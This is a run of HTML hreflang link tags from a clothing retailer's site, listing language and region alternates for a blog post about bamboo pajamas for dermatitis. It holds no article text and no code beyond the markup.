<link rel="alternate" hreflang="ko-IE" href="https://crescentt.com/ko-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-IE" href="https://crescentt.com/zh-hans-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-IT" href="https://crescentt.com/en-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-IT" href="https://crescentt.com/fr-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-IT" href="https://crescentt.com/it-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-IT" href="https://crescentt.com/es-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-IT" href="https://crescentt.com/de-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-IT" href="https://crescentt.com/nl-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-IT" href="https://crescentt.com/zh-hant-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-IT" href="https://crescentt.com/ko-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-IT" href="https://crescentt.com/zh-hans-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-XK" href="https://crescentt.com/en-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-XK" href="https://crescentt.com/fr-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-XK" href="https://crescentt.com/it-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-XK" href="https://crescentt.com/es-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-XK" href="https://crescentt.com/de-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-XK" href="https://crescentt.com/nl-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-XK" href="https://crescentt.com/zh-hant-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-XK" href="https://crescentt.com/ko-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-XK" href="https://crescentt.com/zh-hans-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-LV" href="https://crescentt.com/en-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-LV" href="https://crescentt.com/fr-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-LV" href="https://crescentt.com/it-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-LV" href="https://crescentt.com/es-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-LV" href="https://crescentt.com/de-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-LV" href="https://crescentt.com/nl-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-LV" href="https://crescentt.com/zh-hant-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-LV" href="https://crescentt.com/ko-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-LV" href="https://crescentt.com/zh-hans-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-LT" href="https://crescentt.com/en-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-LT" href="https://crescentt.com/fr-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-LT" href="https://crescentt.com/it-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-LT" href="https://crescentt.com/es-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-LT" href="https://crescentt.com/de-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-LT" href="https://crescentt.com/nl-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-LT" href="https://crescentt.com/zh-hant-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-LT" href="https://crescentt.com/ko-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-LT" href="https://crescentt.com/zh-hans-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-LU" href="https://crescentt.com/en-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-LU" href="https://crescentt.com/fr-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-LU" href="https://crescentt.com/it-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-LU" href="https://crescentt.com/es-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-LU" href="https://crescentt.com/de-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-LU" href="https://crescentt.com/nl-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-LU" href="https://crescentt.com/zh-hant-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-LU" href="https://crescentt.com/ko-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-LU" href="https://crescentt.com/zh-hans-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-MT" href="https://crescentt.com/en-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-MT" href="https://crescentt.com/fr-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-MT" href="https://crescentt.com/it-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-MT" href="https://crescentt.com/es-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-MT" href="https://crescentt.com/de-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-MT" href="https://crescentt.com/nl-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-MT" href="https://crescentt.com/zh-hant-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-MT" href="https://crescentt.com/ko-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-MT" href="https://crescentt.com/zh-hans-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-MC" href="https://crescentt.com/en-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-MC" href="https://crescentt.com/fr-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-MC" href="https://crescentt.com/it-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-MC" href="https://crescentt.com/es-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-MC" href="https://crescentt.com/de-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-MC" href="https://crescentt.com/nl-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-MC" href="https://crescentt.com/zh-hant-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-MC" href="https://crescentt.com/ko-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-MC" href="https://crescentt.com/zh-hans-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-ME" href="https://crescentt.com/en-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-ME" href="https://crescentt.com/fr-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-ME" href="https://crescentt.com/it-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-ME" href="https://crescentt.com/es-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-ME" href="https://crescentt.com/de-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-ME" href="https://crescentt.com/nl-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-ME" href="https://crescentt.com/zh-hant-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-ME" href="https://crescentt.com/ko-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-ME" href="https://crescentt.com/zh-hans-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-NL" href="https://crescentt.com/en-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-NL" href="https://crescentt.com/fr-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-NL" href="https://crescentt.com/it-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-NL" href="https://crescentt.com/es-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-NL" href="https://crescentt.com/de-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-NL" href="https://crescentt.com/nl-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-NL" href="https://crescentt.com/zh-hant-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-NL" href="https://crescentt.com/ko-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-NL" href="https://crescentt.com/zh-hans-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-PT" href="https://crescentt.com/en-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-PT" href="https://crescentt.com/fr-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-PT" href="https://crescentt.com/it-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-PT" href="https://crescentt.com/es-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-PT" href="https://crescentt.com/de-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-PT" href="https://crescentt.com/nl-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-PT" href="https://crescentt.com/zh-hant-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-PT" href="https://crescentt.com/ko-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-PT" href="https://crescentt.com/zh-hans-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-SM" href="https://crescentt.com/en-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-SM" href="https://crescentt.com/fr-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-SM" href="https://crescentt.com/it-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-SM" href="https://crescentt.com/es-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-SM" href="https://crescentt.com/de-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-SM" href="https://crescentt.com/nl-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-SM" href="https://crescentt.com/zh-hant-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-SM" href="https://crescentt.com/ko-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-SM" href="https://crescentt.com/zh-hans-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-SK" href="https://crescentt.com/en-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-SK" href="https://crescentt.com/fr-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-SK" href="https://crescentt.com/it-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-SK" href="https://crescentt.com/es-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-SK" href="https://crescentt.com/de-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-SK" href="https://crescentt.com/nl-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-SK" href="https://crescentt.com/zh-hant-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-SK" href="https://crescentt.com/ko-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-SK" href="https://crescentt.com/zh-hans-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-SI" href="https://crescentt.com/en-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-SI" href="https://crescentt.com/fr-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-SI" href="https://crescentt.com/it-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-SI" href="https://crescentt.com/es-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-SI" href="https://crescentt.com/de-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-SI" href="https://crescentt.com/nl-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-SI" href="https://crescentt.com/zh-hant-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-SI" href="https://crescentt.com/ko-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-SI" href="https://crescentt.com/zh-hans-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-ES" href="https://crescentt.com/en-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-ES" href="https://crescentt.com/fr-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-ES" href="https://crescentt.com/it-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-ES" href="https://crescentt.com/es-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-ES" href="https://crescentt.com/de-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-ES" href="https://crescentt.com/nl-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-ES" href="https://crescentt.com/zh-hant-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-ES" href="https://crescentt.com/ko-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-ES" href="https://crescentt.com/zh-hans-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-GB" href="https://crescentt.com/en-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-GB" href="https://crescentt.com/fr-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-GB" href="https://crescentt.com/it-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-GB" href="https://crescentt.com/es-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-GB" href="https://crescentt.com/de-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-GB" href="https://crescentt.com/nl-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-GB" href="https://crescentt.com/zh-hant-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-GB" href="https://crescentt.com/ko-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-GB" href="https://crescentt.com/zh-hans-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-SE" href="https://crescentt.com/en-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-SE" href="https://crescentt.com/fr-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-SE" href="https://crescentt.com/it-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-SE" href="https://crescentt.com/es-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-SE" href="https://crescentt.com/de-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-SE" href="https://crescentt.com/nl-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-SE" href="https://crescentt.com/zh-hant-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-SE" href="https://crescentt.com/ko-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-SE" href="https://crescentt.com/zh-hans-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-AL" href="https://crescentt.com/en-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-AL" href="https://crescentt.com/fr-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-AL" href="https://crescentt.com/it-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-AL" href="https://crescentt.com/es-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-AL" href="https://crescentt.com/de-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-AL" href="https://crescentt.com/nl-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-AL" href="https://crescentt.com/zh-hant-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-AL" href="https://crescentt.com/ko-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-AL" href="https://crescentt.com/zh-hans-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-BA" href="https://crescentt.com/en-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-BA" href="https://crescentt.com/fr-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-BA" href="https://crescentt.com/it-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-BA" href="https://crescentt.com/es-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-BA" href="https://crescentt.com/de-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-BA" href="https://crescentt.com/nl-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-BA" href="https://crescentt.com/zh-hant-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-BA" href="https://crescentt.com/ko-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-BA" href="https://crescentt.com/zh-hans-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-BG" href="https://crescentt.com/en-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-BG" href="https://crescentt.com/fr-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-BG" href="https://crescentt.com/it-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-BG" href="https://crescentt.com/es-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-BG" href="https://crescentt.com/de-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-BG" href="https://crescentt.com/nl-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-BG" href="https://crescentt.com/zh-hant-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-BG" href="https://crescentt.com/ko-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-BG" href="https://crescentt.com/zh-hans-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-BY" href="https://crescentt.com/en-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-BY" href="https://crescentt.com/fr-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-BY" href="https://crescentt.com/it-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-BY" href="https://crescentt.com/es-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-BY" href="https://crescentt.com/de-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-BY" href="https://crescentt.com/nl-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-BY" href="https://crescentt.com/zh-hant-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-BY" href="https://crescentt.com/ko-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-BY" href="https://crescentt.com/zh-hans-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-CZ" href="https://crescentt.com/en-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-CZ" href="https://crescentt.com/fr-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-CZ" href="https://crescentt.com/it-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-CZ" href="https://crescentt.com/es-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-CZ" href="https://crescentt.com/de-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-CZ" href="https://crescentt.com/nl-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-CZ" href="https://crescentt.com/zh-hant-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-CZ" href="https://crescentt.com/ko-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-CZ" href="https://crescentt.com/zh-hans-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-FO" href="https://crescentt.com/en-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-FO" href="https://crescentt.com/fr-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-FO" href="https://crescentt.com/it-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-FO" href="https://crescentt.com/es-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-FO" href="https://crescentt.com/de-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-FO" href="https://crescentt.com/nl-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-FO" href="https://crescentt.com/zh-hant-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-FO" href="https://crescentt.com/ko-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-FO" href="https://crescentt.com/zh-hans-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-GG" href="https://crescentt.com/en-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-GG" href="https://crescentt.com/fr-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-GG" href="https://crescentt.com/it-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
